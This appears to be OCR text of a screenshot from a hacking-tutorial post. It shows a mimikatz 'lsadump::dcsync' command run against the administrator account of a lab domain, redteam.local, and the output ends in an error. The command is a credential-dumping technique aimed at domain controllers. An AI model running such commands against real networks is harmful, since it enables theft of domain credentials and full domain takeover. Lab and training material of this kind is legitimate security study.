 C:\Windows\system32\cmd.exe
C:\Users\hack1\Desktop>mimikatz.exe "lsadump::dcsync /domain:redteam.local /user
:administrator" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul  9 2021 22:59:41
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:redteam.local /user:administrato
r
[DC] 'redteam.local' will be the domain
[DC] 'DC.redteam.local' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz(commandline) # exit
Bye!
C:\Users\hack1\Desktop>_
HACK学习呀